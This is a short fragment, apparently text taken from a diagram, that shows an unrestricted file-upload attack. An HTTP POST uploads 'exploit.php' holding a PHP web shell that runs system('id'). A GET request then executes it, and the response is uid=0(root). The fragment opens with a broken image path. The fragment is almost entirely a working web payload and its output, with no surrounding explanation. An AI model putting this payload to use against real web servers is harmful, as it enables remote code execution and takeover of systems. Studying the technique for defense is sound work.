 Server
POST /images HTTP/1.1
exploit.php
<?php echo system('id'); ?>
HTTP/1.1 200 OK
File uploaded: exploit php
GET /images/exploit.php HTTP/1.1
HTTP/1.1 200 OK
uid=0(root) gid=0(root) groups=0(root)